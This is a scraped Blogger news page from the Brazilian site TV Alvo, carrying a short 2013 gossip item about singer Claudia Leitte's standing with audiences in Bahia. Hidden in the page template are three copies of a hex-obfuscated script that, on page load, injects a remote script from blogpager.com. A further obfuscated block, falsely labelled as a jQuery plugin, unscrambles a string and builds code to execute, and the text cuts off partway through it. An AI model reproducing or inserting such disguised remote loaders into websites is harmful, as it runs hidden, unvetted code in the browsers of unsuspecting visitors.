<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Segundo conta à coluna da jornalista Fabíola Reipert, do R7, os baianos, de um modo geral, acham que Claudia foi ingrata ao virar as costas para eles e se mandar para o Rio (ela trocou a Bahia pelo eixo Rio-São Paulo).</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Nas ruas de Salvador, só se ouve falar mal de Claudia Leitte.<br />
<br />
<b>FONTE: TV FOCO</b></div>
<span style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html&text=Público baiano está decepcionado com Claudia Leitte; entenda!' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Público baiano está decepcionado com Claudia Leitte; entenda! | https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/12/de-olho-na-madrugada-do-sbt-valdemiro.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/12/carlos-alberto-de-nobrega-reune-o.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='televisão'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=9080660510462317287&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb84CkfiKDxO1l7hV5AGX4DO8aIBWvUvyP4enzf6f0Fu7sx2xizWjUqtPr8aizdTqjsx7iECsjEIaiiXnDO31M-apwvCnk2vZ32rY7Yk3DRFFdgPGlTQG3Tu1_88dWiSXMFogwfDCBLXCMb4n7vuzToJ8iAMgV=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>
<img alt='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>globo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 26, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>
<img alt='“Breaking Bad” recupera público e aumenta audiência' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWpflFHWqpF61lUHzAlpNRuWoMivUfsvEhY8K3cyeKEHR3G7k-UGV036exA8GfosfjZx7h-h9bcior6pt3Q56bldK703pCZiav2UHogn9wKPrx6aky0_03387HSL-fFPf0ViFOO-D5945s/w72-h72-p-k-no-nu/breaking-bad-record.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>&#8220;Breaking Bad&#8221; recupera público e aumenta audiência</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 23, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>
<img alt='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jYBAseyISNoDy4SyT_SK0_zEX243V8GGFmo02A79zWgS0CDQtxNt7Uq19ErnF7uCH3QO4X6mGYLWHIwnxWyM56gLx7Ce92tPCfMLUP8BFdvykegx95uanNbzcInHNbnSUhXxv_0SaKW7/w72-h72-p-k-no-nu/1156_C94AD4BE06BCF58C+%25281%2529.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 16, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCAzPPsyo8eq7vO-ZWiD3cpT3WzUqjubewn6yN-PbHKq1ALyJp-oG-AhzRSbknnvm-9ezITDp6suUuaj1BBNVCccUeanOW7OYJY5Z-qlhKCLvurD5O0hBjhFHsHuv_fbb2SSBjivg-lbbiSz53i5zdRf8yp-oCqnav=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>
<img alt='Mortes por coronavírus no Equador aumentam' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MxVoY2SAsyF5UZKT9CmNO7Fk16BpXnXp24HS03MYWcATO-qPt9gTbieO3OvyEQQxKWId-tCpyVtaRnygAk5GnM8s1BMHa3k_h-zcCtaPQOJ_A_RS1FjDU7L5eXN2wIfzBQD5fWtesYEz/w72-h72-p-k-no-nu/20200302040356_809e44f4-8c5e-467d-96f7-8c41441c5761.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>Mortes por coronavírus no Equador aumentam</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 23, 2020</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html&text=Público baiano está decepcionado com Claudia Leitte; entenda!' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Público baiano está decepcionado com Claudia Leitte; entenda! | https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html&text=Público baiano está decepcionado com Claudia Leitte; entenda!' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html&media=&description=Público baiano está decepcionado com Claudia Leitte; entenda!' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html&title=Público baiano está decepcionado com Claudia Leitte; entenda!' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Público baiano está decepcionado com Claudia Leitte; entenda!&body=https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] 